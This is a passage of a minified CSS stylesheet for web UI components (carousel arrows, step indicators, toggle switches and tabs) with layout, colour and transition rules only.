.next-slick-arrow.large.inline.next-slick-next{right:0}.next-slick.next-slick-horizontal .next-slick-arrow.large.outer{top:calc((100% - 96px) / 2)}.next-slick.next-slick-horizontal .next-slick-arrow.large.outer.next-slick-prev{left:-8px}.next-slick.next-slick-horizontal .next-slick-arrow.large.outer.next-slick-next{right:-8px}.next-slick.next-slick-vertical.next-slick-outer{padding:24px 0}.next-slick.next-slick-vertical .next-slick-slide{display:block;height:auto}.next-slick.next-slick-vertical .next-slick-arrow.medium{width:56px;height:28px;line-height:28px}.next-slick.next-slick-vertical .next-slick-arrow.medium .next-icon:before{width:20px;font-size:20px;line-height:inherit}.next-slick.next-slick-vertical .next-slick-arrow.medium.inline{left:calc((100% - 56px) / 2)}.next-slick.next-slick-vertical .next-slick-arrow.medium.inline.next-slick-prev{top:0}.next-slick.next-slick-vertical .next-slick-arrow.medium.inline.next-slick-next{bottom:0}.next-slick.next-slick-vertical .next-slick-arrow.medium.outer{left:calc((100% - 56px) / 2)}.next-slick.next-slick-vertical .next-slick-arrow.medium.outer.next-slick-prev{top:-4px}.next-slick.next-slick-vertical .next-slick-arrow.medium.outer.next-slick-next{bottom:-4px}.next-slick.next-slick-vertical .next-slick-arrow.large{width:96px;height:48px;line-height:48px}.next-slick.next-slick-vertical .next-slick-arrow.large .next-icon:before{width:32px;font-size:32px;line-height:inherit}.next-slick.next-slick-vertical .next-slick-arrow.large.inline{left:calc((100% - 96px) / 2)}.next-slick.next-slick-vertical .next-slick-arrow.large.inline.next-slick-prev{top:0}.next-slick.next-slick-vertical .next-slick-arrow.large.inline.next-slick-next{bottom:0}.next-slick.next-slick-vertical .next-slick-arrow.large.outer{left:calc((100% - 96px) / 2)}.next-slick.next-slick-vertical .next-slick-arrow.large.outer.next-slick-prev{top:-16px}.next-slick.next-slick-vertical .next-slick-arrow.large.outer.next-slick-next{bottom:-16px}.next-step{color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571}.next-step,.next-step *,.next-step :after,.next-step :before{box-sizing:border-box}.next-step{width:100%;overflow:hidden;position:relative;border:none}.next-step-item{-ms-flex:1;flex:1;position:relative;vertical-align:top}.next-step-item-node{transition:all .2s ease}.next-step-item-node.clicked{transform:scale3d(.8,.8,.8)}.next-step-horizontal{display:-ms-flexbox;display:flex}.next-step-horizontal>.next-step-item{display:inline-block;text-align:center}.next-step-vertical>.next-step-item{display:block;text-align:left}.next-step-arrow .next-step-item{height:32px;line-height:32px;margin-left:16px;margin-right:4px}.next-step-arrow .next-step-item:before{content:"";position:absolute;left:-16px;top:0;z-index:1;border-left-color:transparent;border:16px solid transparent}.next-step-arrow .next-step-item:after{content:"";position:absolute;right:-16px;top:0;z-index:1;border-top:16px solid transparent;border-bottom:16px solid transparent;border-left:16px solid transparent}.next-step-arrow .next-step-item .next-step-item-container{min-width:100px;height:32px;cursor:pointer}.next-step-arrow .next-step-item .next-step-item-container .next-step-item-title{height:32px;line-height:32px;font-size:12px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center}.next-step-arrow>.next-step-item-wait{background:#dadada}.next-step-arrow>.next-step-item-wait .next-step-item-tail-overlay{background:#000}.next-step-arrow>.next-step-item-wait .next-step-item-tail-underlay{background:#ccc}.next-step-arrow>.next-step-item-wait>.next-step-item-container>.next-step-item-title{color:#212121}.next-step-arrow>.next-step-item-wait>.next-step-item-container .next-step-item-node{color:#000}.next-step-arrow>.next-step-item-wait>.next-step-item-container .next-step-item-node-circle,.next-step-arrow>.next-step-item-wait>.next-step-item-container .next-step-item-node-dot{background:#dadada;border-color:#000}.next-step-arrow>.next-step-item-wait:before{border:16px solid #dadada;border-left-color:transparent}.next-step-arrow>.next-step-item-wait:after{border-left-color:#dadada}.next-step-arrow>.next-step-item-process{background:#f57224}.next-step-arrow>.next-step-item-process .next-step-item-tail-overlay{background:#000}.next-step-arrow>.next-step-item-process .next-step-item-tail-underlay{background:#ccc}.next-step-arrow>.next-step-item-process>.next-step-item-container>.next-step-item-title{color:#fff}.next-step-arrow>.next-step-item-process>.next-step-item-container .next-step-item-node{color:#000}.next-step-arrow>.next-step-item-process>.next-step-item-container .next-step-item-node-circle,.next-step-arrow>.next-step-item-process>.next-step-item-container .next-step-item-node-dot{background:#f57224;border-color:#000}.next-step-arrow>.next-step-item-process:before{border:16px solid #f57224;border-left-color:transparent}.next-step-arrow>.next-step-item-process:after{border-left-color:#f57224}.next-step-arrow>.next-step-item-finish{background:#fff8da}.next-step-arrow>.next-step-item-finish .next-step-item-tail-overlay{background:#000}.next-step-arrow>.next-step-item-finish .next-step-item-tail-underlay{background:#ccc}.next-step-arrow>.next-step-item-finish>.next-step-item-container>.next-step-item-title{color:#757575}.next-step-arrow>.next-step-item-finish>.next-step-item-container .next-step-item-node{color:#000}.next-step-arrow>.next-step-item-finish>.next-step-item-container .next-step-item-node-circle,.next-step-arrow>.next-step-item-finish>.next-step-item-container .next-step-item-node-dot{background:#fff8da;border-color:#000}.next-step-arrow>.next-step-item-finish:before{border:16px solid #fff8da;border-left-color:transparent}.next-step-arrow>.next-step-item-finish:after{border-left-color:#fff8da}.next-step-arrow .next-step-item-disabled{cursor:not-allowed;background:#eff0f5}.next-step-arrow .next-step-item-disabled .next-step-item-tail-overlay{background:#000}.next-step-arrow .next-step-item-disabled .next-step-item-tail-underlay{background:#ccc}.next-step-arrow .next-step-item-disabled>.next-step-item-container>.next-step-item-title{color:#9e9e9e}.next-step-arrow .next-step-item-disabled>.next-step-item-container .next-step-item-node{color:#000}.next-step-arrow .next-step-item-disabled>.next-step-item-container .next-step-item-node-circle,.next-step-arrow .next-step-item-disabled>.next-step-item-container .next-step-item-node-dot{background:#eff0f5;border-color:#000}.next-step-arrow .next-step-item-disabled:before{border:16px solid #eff0f5;border-left-color:transparent}.next-step-arrow .next-step-item-disabled:after{border-left-color:#eff0f5}.next-step-arrow .next-step-item-disabled .next-step-item-container{cursor:not-allowed}.next-step-arrow .next-step-item-read-only,.next-step-arrow .next-step-item-read-only .next-step-item-container{cursor:default}.next-step-arrow .next-step-item-first{margin-left:0}.next-step-arrow .next-step-item-first:before{border:16px solid transparent}.next-step-arrow .next-step-item-last{margin-right:0}.next-step-arrow .next-step-item-last:after{border:16px solid transparent}.next-step-circle .next-step-item-container .next-step-item-progress{width:40px;height:40px}.next-step-circle .next-step-item-container .next-step-item-progress .next-progress-circle-text{color:#fff;font-size:12px}.next-step-circle .next-step-item-container .next-step-item-progress .next-progress-circle-underlay{stroke:#dadada;stroke-width:4px}.next-step-circle .next-step-item-container .next-step-item-progress .next-progress-circle-overlay-normal{stroke:#fff;stroke-width:4px}.next-step-circle .next-step-item-node{position:relative;display:inline-block;text-align:center;cursor:pointer}.next-step-circle .next-step-item-node-circle{display:block;width:40px;height:40px;font-size:12px;line-height:36px;text-align:center;border:2px solid;border-radius:50%;transition:background-color .2s ease,border-color .2s ease}.next-step-circle .next-step-item-node-circle .next-icon{animation:zoomIn .2s linear}.next-step-circle .next-step-item-node-circle .next-icon:before{width:16px;font-size:16px;line-height:inherit}.next-step-circle>.next-step-item-wait .next-step-item-tail-overlay{background:#eff0f5}.next-step-circle>.next-step-item-wait .next-step-item-tail-underlay{background:#ccc}.next-step-circle>.next-step-item-wait>.next-step-item-container .next-step-item-node,.next-step-circle>.next-step-item-wait>.next-step-item-container>.next-step-item-title{color:#9e9e9e}.next-step-circle>.next-step-item-wait>.next-step-item-container .next-step-item-node-circle,.next-step-circle>.next-step-item-wait>.next-step-item-container .next-step-item-node-dot{background:#fff;border-color:#dadada}.next-step-circle>.next-step-item-process .next-step-item-tail-overlay{background:#eff0f5}.next-step-circle>.next-step-item-process .next-step-item-tail-underlay{background:#ccc}.next-step-circle>.next-step-item-process>.next-step-item-container .next-step-item-node,.next-step-circle>.next-step-item-process>.next-step-item-container>.next-step-item-title{color:#4caf50}.next-step-circle>.next-step-item-process>.next-step-item-container .next-step-item-node-circle,.next-step-circle>.next-step-item-process>.next-step-item-container .next-step-item-node-dot{background:#fff;border-color:#4caf50}.next-step-circle>.next-step-item-finish .next-step-item-tail-overlay{background:#4caf50}.next-step-circle>.next-step-item-finish .next-step-item-tail-underlay{background:#ccc}.next-step-circle>.next-step-item-finish>.next-step-item-container>.next-step-item-title{color:#4caf50}.next-step-circle>.next-step-item-finish>.next-step-item-container .next-step-item-node{color:#fff}.next-step-circle>.next-step-item-finish>.next-step-item-container .next-step-item-node-circle,.next-step-circle>.next-step-item-finish>.next-step-item-container .next-step-item-node-dot{background:#4caf50;border-color:#fff}.next-step-circle .next-step-item-disabled .next-step-item-tail-overlay{background:#eff0f5}.next-step-circle .next-step-item-disabled .next-step-item-tail-underlay{background:#ccc}.next-step-circle .next-step-item-disabled>.next-step-item-container .next-step-item-node,.next-step-circle .next-step-item-disabled>.next-step-item-container>.next-step-item-title{color:#9e9e9e}.next-step-circle .next-step-item-disabled>.next-step-item-container .next-step-item-node-circle,.next-step-circle .next-step-item-disabled>.next-step-item-container .next-step-item-node-dot{background:#fff;border-color:#dadada}.next-step-circle .next-step-item-disabled .next-step-item-node,.next-step-circle .next-step-item-disabled .next-step-item-node-placeholder{cursor:not-allowed}.next-step-circle .next-step-item-read-only .next-step-item-node,.next-step-circle .next-step-item-read-only .next-step-item-node-placeholder{cursor:default}.next-step-circle .next-step-item-last .next-step-item-tail{display:none}.next-step-circle.next-step-horizontal>.next-step-item .next-step-item-container>.next-step-item-node{padding:0;width:40px;height:40px}.next-step-circle.next-step-horizontal>.next-step-item .next-step-item-container>.next-step-item-title{font-size:12px;line-height:16px;margin-top:12px;text-align:center}.next-step-circle.next-step-horizontal>.next-step-item .next-step-item-tail{position:absolute;width:calc(100% - 40px);height:auto;left:calc(50% + 20px);top:18px}.next-step-circle.next-step-horizontal>.next-step-item .next-step-item-tail .next-step-item-tail-underlay{display:block;height:4px;position:relative;transition:all .4s ease}.next-step-circle.next-step-horizontal>.next-step-item .next-step-item-tail .next-step-item-tail-overlay{position:absolute;top:0;height:4px;transition:all .4s ease;width:0}.next-step-circle.next-step-vertical>.next-step-item>.next-step-item-container{position:relative;min-height:40px}.next-step-circle.next-step-vertical>.next-step-item>.next-step-item-container .next-step-item-node-placeholder{position:absolute;left:0;top:0}.next-step-circle.next-step-vertical>.next-step-item>.next-step-item-container .next-step-item-node-placeholder>.next-step-item-node{padding:0;width:40px;height:40px}.next-step-circle.next-step-vertical>.next-step-item>.next-step-item-container>.next-step-item-body{display:inline-block;margin-left:56px;padding-top:8px}.next-step-circle.next-step-vertical>.next-step-item>.next-step-item-container>.next-step-item-body>.next-step-item-title{margin-top:8px;text-align:left}.next-step-circle.next-step-vertical>.next-step-item>.next-step-item-container>.next-step-item-body>.next-step-item-content{margin-top:8px;min-height:8px;text-align:left;font-size:12px;line-height:16px;color:#757575}.next-step-circle.next-step-vertical>.next-step-item>.next-step-item-tail{position:absolute;width:auto;height:calc(100% - 40px);top:40px;left:19.5px}.next-step-circle.next-step-vertical>.next-step-item>.next-step-item-tail .next-step-item-tail-underlay{height:100%;width:1px;position:relative;transition:all .4s ease}.next-step-circle.next-step-vertical>.next-step-item>.next-step-item-tail .next-step-item-tail-overlay{position:absolute;top:0;height:100%;width:1px}.next-step-circle.next-step-vertical>.next-step-item-first{margin-top:-8px}.next-step-dot{padding:4px 0 0}.next-step-dot .next-step-item-container .next-step-item-node{position:relative;display:inline-block;text-align:center;cursor:pointer}.next-step-dot .next-step-item-container .next-step-item-node .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-step-dot .next-step-item-container .next-step-item-node-dot{position:absolute;top:50%;margin-top:-8px;left:50%;margin-left:-8px;display:block;width:16px;height:16px;border:4px solid;border-radius:50%;transition:background-color .3s ease,border-color .3s ease}.next-step-dot>.next-step-item-wait .next-step-item-tail-overlay{background:#dadada}.next-step-dot>.next-step-item-wait .next-step-item-tail-underlay{background:#ccc}.next-step-dot>.next-step-item-wait>.next-step-item-container .next-step-item-node,.next-step-dot>.next-step-item-wait>.next-step-item-container>.next-step-item-title{color:transparent}.next-step-dot>.next-step-item-wait>.next-step-item-container .next-step-item-node-circle,.next-step-dot>.next-step-item-wait>.next-step-item-container .next-step-item-node-dot{background:#dadada;border-color:transparent}.next-step-dot>.next-step-item-process .next-step-item-tail-overlay{background:#4caf50}.next-step-dot>.next-step-item-process .next-step-item-tail-underlay{background:#ccc}.next-step-dot>.next-step-item-process>.next-step-item-container .next-step-item-node,.next-step-dot>.next-step-item-process>.next-step-item-container>.next-step-item-title{color:#212121}.next-step-dot>.next-step-item-process>.next-step-item-container .next-step-item-node-circle,.next-step-dot>.next-step-item-process>.next-step-item-container .next-step-item-node-dot{background:#fff;border-color:#4caf50}.next-step-dot>.next-step-item-finish .next-step-item-tail-overlay{background:#4caf50}.next-step-dot>.next-step-item-finish .next-step-item-tail-underlay{background:#ccc}.next-step-dot>.next-step-item-finish>.next-step-item-container>.next-step-item-title{color:#212121}.next-step-dot>.next-step-item-finish>.next-step-item-container .next-step-item-node{color:#4caf50}.next-step-dot>.next-step-item-finish>.next-step-item-container .next-step-item-node-circle,.next-step-dot>.next-step-item-finish>.next-step-item-container .next-step-item-node-dot{background:#4caf50;border-color:#4caf50}.next-step-dot .next-step-item-disabled .next-step-item-tail-overlay{background:#eff0f5}.next-step-dot .next-step-item-disabled .next-step-item-tail-underlay{background:#ccc}.next-step-dot .next-step-item-disabled>.next-step-item-container .next-step-item-node,.next-step-dot .next-step-item-disabled>.next-step-item-container>.next-step-item-title{color:#9e9e9e}.next-step-dot .next-step-item-disabled>.next-step-item-container .next-step-item-node-circle,.next-step-dot .next-step-item-disabled>.next-step-item-container .next-step-item-node-dot{background:#fff;border-color:#9e9e9e}.next-step-dot .next-step-item-disabled .next-step-item-node,.next-step-dot .next-step-item-disabled .next-step-item-node-placeholder{cursor:not-allowed}.next-step-dot .next-step-item-read-only .next-step-item-node,.next-step-dot .next-step-item-read-only .next-step-item-node-placeholder{cursor:default}.next-step-dot .next-step-item-last .next-step-item-tail{display:none}.next-step-dot.next-step-horizontal>.next-step-item .next-step-item-container>.next-step-item-node{width:16px;height:16px;padding:0;line-height:16px}.next-step-dot.next-step-horizontal>.next-step-item .next-step-item-container>.next-step-item-title{font-size:14px;line-height:18px;margin-top:4px;text-align:center}.next-step-dot.next-step-horizontal>.next-step-item .next-step-item-tail{position:absolute;width:calc(100% - 16px);height:auto;left:calc(50% + 8px);top:6px}.next-step-dot.next-step-horizontal>.next-step-item .next-step-item-tail .next-step-item-tail-underlay{height:4px;position:relative;transition:all .4s ease}.next-step-dot.next-step-horizontal>.next-step-item .next-step-item-tail .next-step-item-tail-overlay{position:absolute;top:0;height:4px}.next-step-dot.next-step-vertical{padding:0 0 0 4px}.next-step-dot.next-step-vertical>.next-step-item>.next-step-item-container{position:relative;min-height:16px}.next-step-dot.next-step-vertical>.next-step-item>.next-step-item-container .next-step-item-node-placeholder{position:absolute;left:0;top:0}.next-step-dot.next-step-vertical>.next-step-item>.next-step-item-container .next-step-item-node-placeholder>.next-step-item-node{width:16px;height:16px;padding:0}.next-step-dot.next-step-vertical>.next-step-item>.next-step-item-container>.next-step-item-body{display:inline-block;margin-left:32px;padding-top:8px}.next-step-dot.next-step-vertical>.next-step-item>.next-step-item-container>.next-step-item-body>.next-step-item-title{margin-top:0;text-align:left}.next-step-dot.next-step-vertical>.next-step-item>.next-step-item-container>.next-step-item-body>.next-step-item-content{margin-top:8px;min-height:8px;text-align:left;font-size:12px;line-height:16px;color:#757575}.next-step-dot.next-step-vertical>.next-step-item>.next-step-item-tail{position:absolute;width:auto;height:calc(100% - 16px);top:16px;left:7.5px}.next-step-dot.next-step-vertical>.next-step-item>.next-step-item-tail .next-step-item-tail-underlay{height:100%;width:1px;position:relative;transition:all .4s ease}.next-step-dot.next-step-vertical>.next-step-item>.next-step-item-tail .next-step-item-tail-overlay{position:absolute;top:0;height:100%;width:1px}.next-switch{color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571;outline:none;text-align:left;transition:all .3s cubic-bezier(.78,.14,.15,.86);overflow:hidden;cursor:pointer}.next-switch,.next-switch *,.next-switch :after,.next-switch :before{box-sizing:border-box}.next-switch .next-switch-trigger{transition:all .4s cubic-bezier(.78,.14,.15,.86);-ms-transform-origin:left center;transform-origin:left center;z-index:1}.next-switch-medium{position:relative;display:inline-block;border:1px solid transparent;width:48px;height:26px;border-radius:20px}.next-switch-medium>.next-switch-trigger{border:1px solid transparent;position:absolute;left:22px;width:24px;height:24px;border-radius:20px}.next-switch-medium>.next-switch-children{font-size:12px;position:absolute;width:24px;height:24px;line-height:24px}.next-switch-small{position:relative;display:inline-block;border:1px solid transparent;width:36px;height:22px;border-radius:20px}.next-switch-small>.next-switch-trigger{border:1px solid transparent;position:absolute;left:14px;width:20px;height:20px;border-radius:20px}.next-switch-small>.next-switch-children{font-size:12px;position:absolute;width:20px;height:20px;line-height:20px}.next-switch-on{background-color:#4caf50}.next-switch-on>.next-switch-trigger{box-shadow:1px 1px 4px 0 rgba(0,0,0,.25);background-color:#fff;border-color:transparent}.next-switch-on>.next-switch-children{left:8px;color:#fff}.next-switch-on:hover{background-color:#0da80d}.next-switch-on:hover>.next-switch-trigger{background-color:#fff}.next-switch-on[disabled]{background-color:#dadada;cursor:not-allowed}.next-switch-on[disabled]>.next-switch-trigger{right:0;box-shadow:1px 1px 4px 0 rgba(0,0,0,.25);background-color:#eff0f5;border-color:transparent}.next-switch-on[disabled]>.next-switch-children{color:#9e9e9e}.next-switch-off{background-color:#fff;border-color:#9e9e9e}.next-switch-off:hover{background-color:#fafafa;border-color:#dadada}.next-switch-off>.next-switch-trigger{left:0;box-shadow:1px 1px 4px 0 rgba(0,0,0,.25);background-color:#fff;border-color:transparent}.next-switch-off>.next-switch-trigger:hover{background-color:#fff}.next-switch-off>.next-switch-children{right:-6px;color:#9e9e9e}.next-switch-off[disabled]{background-color:#dadada;border:1px solid transparent;cursor:not-allowed}.next-switch-off[disabled]>.next-switch-trigger{box-shadow:1px 1px 4px 0 rgba(0,0,0,.25);background-color:#eff0f5;border-color:transparent}.next-switch-off[disabled]>.next-switch-children{color:#9e9e9e}.next-tabs{position:relative;overflow:hidden}.next-tabs,.next-tabs *,.next-tabs :after,.next-tabs :before{box-sizing:border-box}.next-tabs:after{visibility:hidden;display:block;height:0;font-size:0;content:" ";clear:both}.next-tabs-bar{outline:none;position:relative;z-index:1}.next-tabs-nav-container{overflow:hidden;position:relative;white-space:nowrap;line-height:1.5}.next-tabs-nav-container:after{visibility:hidden;display:block;height:0;font-size:0;content:" ";clear:both}.next-tabs-nav-wrap{overflow:hidden}.next-tabs-nav-scroll{overflow:hidden;white-space:nowrap}.next-tabs-nav{position:relative;display:inline-block;white-space:nowrap;transition:all .4s cubic-bezier(.23,1,.32,1)}.next-tabs-nav-appear,.next-tabs-nav-enter{animation:fadeInLeft .4s cubic-bezier(.78,.14,.15,.86);animation-fill-mode:both}.next-tabs-nav-leave{animation:fadeOutLeft .2s cubic-bezier(.78,.14,.15,.86);animation-fill-mode:both}.next-tabs-tab{display:inline-block;height:100%;position:relative;transition:all .4s cubic-bezier(.23,1,.32,1)}.next-tabs-tab-inner{position:relative;cursor:pointer;text-decoration:none}.next-tabs-tab:before{content:"";position:absolute;transition:all .4s cubic-bezier(.23,1,.32,1)}.next-tabs-tab.active{z-index:1}.next-tabs-content{position:relative;overflow:hidden;min-height:20px}.next-tabs-vertical>.next-tabs-bar .next-tabs-tab{display:block}.next-tabs-tabpane{display:none}.next-tabs-tabpane.active{display:block}.next-tabs-tab-down,.next-tabs-tab-next,.next-tabs-tab-prev{position:absolute;z-index:10;top:0;color:#757575;cursor:pointer}.next-tabs-tab-down:hover,.next-tabs-tab-next:hover,.next-tabs-tab-prev:hover{color:#212121}.next-tabs-tab-down.disabled,.next-tabs-tab-next.disabled,.next-tabs-tab-prev.disabled{pointer-events:none;cursor:not-allowed;color:#9e9e9e}.next-tabs-tab-next{right:8px}.next-tabs-tab-prev{right:32px}.next-tabs-tab-down{right:8px}.next-tabs-medium .next-tabs-nav-container-scrolling{padding-right:60px}.next-tabs-medium .next-tabs-nav-container{font-size:14px}.next-tabs-medium .next-tabs-nav-container .next-tabs-tab+.next-tabs-tab:after{top:12px;height:18px}.next-tabs-medium .next-tabs-tab-inner{height:44px;line-height:44px;padding:0 16px}.next-tabs-medium .next-tabs-tab-inner-content .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-tabs-medium .next-tabs-tab-down,.next-tabs-medium .next-tabs-tab-next,.next-tabs-medium .next-tabs-tab-prev{line-height:44px}.next-tabs-medium .next-tabs-tab-down .next-icon:before,.next-tabs-medium .next-tabs-tab-next .next-icon:before,.next-tabs-medium .next-tabs-tab-prev .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-tabs-medium .next-tabs-content{padding:16px}.next-tabs-small .next-tabs-nav-container-scrolling{padding-right:56px}.next-tabs-small .next-tabs-nav-container{font-size:12px}.next-tabs-small .next-tabs-nav-container .next-tabs-tab+.next-tabs-tab:after{top:9px;height:16px}.next-tabs-small .next-tabs-tab-inner{height:36px;line-height:36px;padding:0 8px}.next-tabs-small .next-tabs-tab-inner-content .next-icon:before{width:8px;font-size:8px;line-height:inherit}@media (-webkit-min-device-pixel-ratio:0) and (min-resolution:0.001dpcm){.next-tabs-small .next-tabs-tab-inner-content .next-icon{-ms-transform:scale(.5);transform:scale(.5);margin-left:-4px;margin-right:-4px}.next-tabs-small .next-tabs-tab-inner-content .next-icon:before{width:16px;font-size:16px}}.next-tabs-small .next-tabs-tab-down,.next-tabs-small .next-tabs-tab-next,.next-tabs-small .next-tabs-tab-prev{line-height:36px}.next-tabs-small .next-tabs-tab-down .next-icon:before,.next-tabs-small .next-tabs-tab-next .next-icon:before,.next-tabs-small .next-tabs-tab-prev .next-icon:before{width:8px;font-size:8px;line-height:inherit}@media (-webkit-min-device-pixel-ratio:0) and (min-resolution:0.001dpcm){.next-tabs-small .next-tabs-tab-down .next-icon,.next-tabs-small .next-tabs-tab-next .next-icon,.next-tabs-small .next-tabs-tab-prev .next-icon{-ms-transform:scale(.5);transform:scale(.5);margin-left:-4px;margin-right:-4px}.next-tabs-small .next-tabs-tab-down .next-icon:before,.next-tabs-small .next-tabs-tab-next .next-icon:before,.next-tabs-small .next-tabs-tab-prev .next-icon:before{width:16px;font-size:16px}}.next-tabs-small .next-tabs-content{padding:12px}.next-tabs-strip>.next-tabs-bar{border-bottom:1px solid #9e9e9e}.next-tabs-strip>.next-tabs-bar .next-tabs-nav-container{margin-bottom:-1px}.next-tabs-strip>.next-tabs-bar .next-tabs-nav-container .next-tabs-tab{color:#757575;background-color:transparent}.next-tabs-strip>.next-tabs-bar .next-tabs-nav-container .next-tabs-tab:hover{cursor:pointer;color:#212121;background-color:transparent;border-color:0}.next-tabs-strip>.next-tabs-bar .next-tabs-nav-container .next-tabs-tab:before{background:#f57224}.next-tabs-strip>.next-tabs-bar .next-tabs-nav-container .next-tabs-tab.active{color:#f57224;background-color:transparent}.next-tabs-strip>.next-tabs-bar .next-tabs-nav-container .next-tabs-tab.disabled{pointer-events:none;cursor:default;color:#9e9e9e;background:transparent}.next-tabs-strip>.next-tabs-bar .next-tabs-nav-container .next-tabs-tab:before{width:0;height:1px;left:50%;bottom:0}.next-tabs-strip>.next-tabs-bar .next-tabs-nav-container .next-tabs-tab.active:before{width:calc(100% + 0px - 0px);left:0}.next-tabs-strip>.next-tabs-bar .next-tabs-nav-container .next-tabs-tab .next-icon-close{color:#757575;margin-left:8px}.next-tabs-strip>.next-tabs-bar .next-tabs-nav-container .next-tabs-tab .next-icon-close:hover{color:#212121}.next-tabs-strip>.next-tabs-bar .next-tabs-nav-container .next-tabs-tab.active .next-icon-close{color:#f57224}.next-tabs-strip>.next-tabs-bar .next-tabs-nav-container .next-tabs-tab.disabled .next-icon-close{color:#9e9e9e}.next-tabs-strip>.next-tabs-content{color:#212121;background:transparent}.next-tabs-wrapped>.next-tabs-bar{background:transparent}.next-tabs-wrapped>.next-tabs-bar .next-tabs-tab{color:#757575;background-color:#fafafa}.next-tabs-wrapped>.next-tabs-bar .next-tabs-tab:hover{cursor:pointer;color:#212121;background-color:#eff0f5;border-color:0}.next-tabs-wrapped>.next-tabs-bar .next-tabs-tab:before{background:#f57224}.next-tabs-wrapped>.next-tabs-bar .next-tabs-tab.active{color:#f57224;background-color:#fff}.next-tabs-wrapped>.next-tabs-bar .next-tabs-tab.disabled{pointer-events:none;cursor:default;color:#9e9e9e;background:#fafafa}.next-tabs-wrapped>.next-tabs-bar .next-tabs-tab .next-icon-close{color:#757575;margin-left:8px}.next-tabs-wrapped>.next-tabs-bar .next-tabs-tab .next-icon-close:hover{color:#212121}.next-tabs-wrapped>.next-tabs-bar .next-tabs-tab.active .next-icon-close{color:#f57224}.next-tabs-wrapped>.next-tabs-bar .next-tabs-tab.disabled .next-icon-close{color:#9e9e9e}.next-tabs-wrapped>.next-tabs-content{border:1px solid #9e9e9e;color:#212121;background:transparent}.next-tabs-wrapped.next-tabs-top>.next-tabs-bar .next-tabs-tab{margin-right:4px;border:1px solid #9e9e9e;border-radius:0 0 0 0}.next-tabs-wrapped.next-tabs-top>.next-tabs-bar .next-tabs-tab:hover{border-color:#dadada}.next-tabs-wrapped.next-tabs-top>.next-tabs-bar .next-tabs-tab.active{border-bottom-color:#fff}.next-tabs-wrapped.next-tabs-top>.next-tabs-bar .next-tabs-tab:before{width:0;height:1px;left:50%;top:-1px}.next-tabs-wrapped.next-tabs-top>.next-tabs-bar .next-tabs-tab.active:before{width:calc(100% + 2px - 0px);left:-1px}.next-tabs-wrapped.next-tabs-top>.next-tabs-content{top:-1px}.next-tabs-wrapped.next-tabs-bottom>.next-tabs-bar .next-tabs-tab{margin-right:4px;border:1px solid #9e9e9e;border-radius:0 0 0 0}.next-tabs-wrapped.next-tabs-bottom>.next-tabs-bar .next-tabs-tab:hover{border-color:#dadada}.next-tabs-wrapped.next-tabs-bottom>.next-tabs-bar .next-tabs-tab.active{border-top-color:#fff}.next-tabs-wrapped.next-tabs-bottom>.next-tabs-bar .next-tabs-tab:before{width:0;height:1px;left:50%;bottom:-1px}.next-tabs-wrapped.next-tabs-bottom>.next-tabs-bar .next-tabs-tab.active:before{width:calc(100% + 2px - 0px);left:-1px}.next-tabs-wrapped.next-tabs-bottom>.next-tabs-content{top:1px}.next-tabs-wrapped.next-tabs-left>.next-tabs-bar{float:left}.next-tabs-wrapped.next-tabs-left>.next-tabs-bar .next-tabs-tab{float:none;margin-bottom:4px;border:1px solid #9e9e9e;border-radius:0 0 0 0}.next-tabs-wrapped.next-tabs-left>.next-tabs-bar .next-tabs-tab:hover{border-color:#dadada}.next-tabs-wrapped.next-tabs-left>.next-tabs-bar .next-tabs-tab.active{border-right-color:#fff}.next-tabs-wrapped.next-tabs-left>.next-tabs-bar .next-tabs-tab:before{width:1px;height:0;top:50%;left:-1px}.next-tabs-wrapped.next-tabs-left>.next-tabs-bar .next-tabs-tab.active:before{height:calc(100% + 2px - 0px);top:-1px}.next-tabs-wrapped.next-tabs-left>.next-tabs-content{right:1px}.next-tabs-wrapped.next-tabs-right>.next-tabs-bar{float:right}.next-tabs-wrapped.next-tabs-right>.next-tabs-bar .next-tabs-tab{float:none;margin-bottom:4px;border:1px solid #9e9e9e;border-radius:0 0 0 0}.next-tabs-wrapped.next-tabs-right>.next-tabs-bar .next-tabs-tab:hover{border-color:#dadada}.next-tabs-wrapped.next-tabs-right>.next-tabs-bar .next-tabs-tab.active{border-left-color:#fff}.next-tabs-wrapped.next-tabs-right>.next-tabs-bar .next-tabs-tab:before{width:1px;height:0;top:50%;right:-1px}.next-tabs-wrapped.next-tabs-right>.next-tabs-bar .next-tabs-tab.active:before{height:calc(100% + 2px - 0px);top:-1px}.next-tabs-wrapped.next-tabs-right>.next-tabs-content{right:-1px}.next-tabs-capsule>.next-tabs-bar .next-tabs-tab{border-top:1px solid #9e9e9e;border-bottom:1px solid #9e9e9e;border-left:1px solid #9e9e9e;color:#212121;background-color:#fff}.next-tabs-capsule>.next-tabs-bar .next-tabs-tab:first-child{border-radius:2px 0 0 2px}.next-tabs-capsule>.next-tabs-bar .next-tabs-tab:last-child{border-radius:0 2px 2px 0;border-right:1px solid #9e9e9e}.next-tabs-capsule>.next-tabs-bar .next-tabs-tab.active{margin-right:-1px;border-color:#f57224}.next-tabs-capsule>.next-tabs-bar .next-tabs-tab:hover{cursor:pointer;color:#212121;background-color:#eff0f5;border-color:0}.next-tabs-capsule>.next-tabs-bar .next-tabs-tab:before{background:transparent}.next-tabs-capsule>.next-tabs-bar .next-tabs-tab.active{color:#fff;background-color:#f57224}.next-tabs-capsule>.next-tabs-bar .next-tabs-tab.disabled{pointer-events:none;cursor:default;color:#9e9e9e;background:#fafafa}.next-tabs-capsule>.next-tabs-content{color:#212121;background:transparent}.next-tabs-text>.next-tabs-bar .next-tabs-tab{color:#757575;background-color:transparent}.next-tabs-text>.next-tabs-bar .next-tabs-tab:hover{cursor:pointer;color:#212121;background-color:transparent;border-color:0}.next-tabs-text>.next-tabs-bar .next-tabs-tab:before{background:transparent}.next-tabs-text>.next-tabs-bar .next-tabs-tab.active{color:#f57224;background-color:transparent}.next-tabs-text>.next-tabs-bar .next-tabs-tab.disabled{pointer-events:none;cursor:default;color:#9e9e9e;background:transparent}.next-tabs-text>.next-tabs-bar .next-tabs-tab:after{content:" 